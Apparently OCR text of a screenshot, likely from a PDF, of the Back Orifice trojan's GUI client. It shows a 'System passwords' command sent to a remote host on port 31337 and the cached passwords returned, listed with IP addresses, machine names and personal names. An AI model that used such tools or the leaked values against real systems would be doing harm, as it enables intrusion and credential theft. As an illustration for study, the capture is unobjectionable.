 cDc Back Orifice Win32 GUI Client
Target host:port
cli53gl : 31337
Command
System lockup
System passwords
System reboot
SEND
EXIT
Back Orifice
Unused
Unused
** 32:System passwords packet sent (19 bytes) val1: '' val2: ''
---------- Packet received from host 131.98.34.82 port 31337 ---------
Password cached by system:
index:11(19) len:68(18/412)
Resource: '130.98.98.12//DER' Password: 'Jean aud LLA. /DER/EDFGDF/FR: '
index:10(19) len:80(45/272)
Resource: '130.98.248.13/Squid proxy-caching web server' Password: 'jean-clau llamy: '
index:15(19) len:50(26/152)
Resource: '131.98.34.49/131.98.34.49' Password: 'bellar : '
index:12(19) len:64(14/412)
Resource: 'clhb0002//DER' Password: 'Jean-Cl BELLA /DER/EDFGDF/FR: '
index:01(19) len:50(10/312)
Resource: 'cli53gl//' Password: 'Jean-C le BELL /Der: '
index:16(19) len:48(24/152)
Resource: 'SPRINGFIELD/SPRINGFIELD' Password: 'bella : '
Clear
Copy
Ping...
Password
Log to file:
log